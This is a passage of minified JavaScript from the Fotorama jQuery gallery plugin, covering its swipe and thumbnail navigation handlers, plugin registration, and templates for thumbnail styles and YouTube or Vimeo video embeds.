fd(td,!0,!0),this},he.on("mousemove",hd),Ce=Y(ie,{onStart:_c,onMove:function(a,b){ed(he,b.edge)},onTouchEnd:ad,onEnd:function(a){ed(he);var b=(Kc&&!Yd||a.touch)&&e.arrows&&"always"!==e.arrows;if(a.moved||b&&a.pos!==a.newPos&&!a.control){var c=r(a.newPos,Be.w,e.margin,wd);$d.show({index:c,time:Id?Ld:a.time,overPos:a.overPos,user:!0})}else a.aborted||a.control||jd(a.startEvent,b)},_001:!0,timeLow:1,timeHigh:1,friction:2,select:"."+Qb+", ."+Qb+" *",$wrap:he}),Ee=Y(pe,{onStart:_c,onMove:function(a,b){ed(oe,b.edge)},onTouchEnd:ad,onEnd:function(a){function b(){Hc.l=a.newPos,bd(),cd(),pc(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(Ud=!0,U(pe,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),pc(a.newPos),Nd&&ed(oe,J(a.newPos,Ee.min,Ee.max))):b();else{var c=a.$target.closest("."+Fb,pe)[0];c&&ld.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:oe}),De=Z(he,{shift:!0,onEnd:function(a,b){_c(),ad(),$d.show({index:b,slow:a.altKey})}}),Fe=Z(oe,{onEnd:function(a,b){_c(),ad();var c=u(pe)+.25*b;pe.css(k(h(c,Ee.min,Ee.max))),Nd&&ed(oe,J(c,Ee.min,Ee.max)),Fe.prevent={"<":c>=Ee.max,">":c<=Ee.min},clearTimeout(Fe.t),Fe.t=setTimeout(function(){pc(c,!0)},Mc),pc(c)}}),ge.hover(function(){setTimeout(function(){Xd||(Yd=!0,gd(!Yd))},0)},function(){Yd&&(Yd=!1,gd(!Yd))}),L(me,function(a){S(a),id({index:me.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){_c(),Ce.control=!0},onTouchEnd:ad}),d.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){$d[b]=function(){return pd=pd||[],"load"!==b?Array.prototype[b].apply(pd,arguments):arguments[0]&&"object"==typeof arguments[0]&&arguments[0].length&&(pd=O(arguments[0])),md(),$d}}),md()},d.fn.fotorama=function(b){return this.each(function(){var c=this,e=d(this),f=e.data(),g=f.fotorama;g?g.setOptions(b):F(function(){return!D(c)},function(){f.urtext=e.html(),new d.Fotorama(e,d.extend({},Zc,a.fotoramaDefaults,b,f))})})},d.Fotorama.instances=[],d.Fotorama.cache={},d.Fotorama.measures={},d=d||{},d.Fotorama=d.Fotorama||{},d.Fotorama.jst=d.Fotorama.jst||{},d.Fotorama.jst.style=function(a){{var b,c="";lc.escape}return c+=".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}"},d.Fotorama.jst.video=function(a){function b(){c+=d.call(arguments,"")}var c="",d=(lc.escape,Array.prototype.join);return c+='<div class="fotorama__video"><iframe src="',b(("youtube"==a.type?"http://youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?"http://player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:"")),c+='" frameborder="0" allowfullscreen></iframe></div>'},d(function(){d("."+bb+':not([data-auto="false"])').fotorama()})}(window,document,location,"undefined"!=typeof jQuery&&jQuery);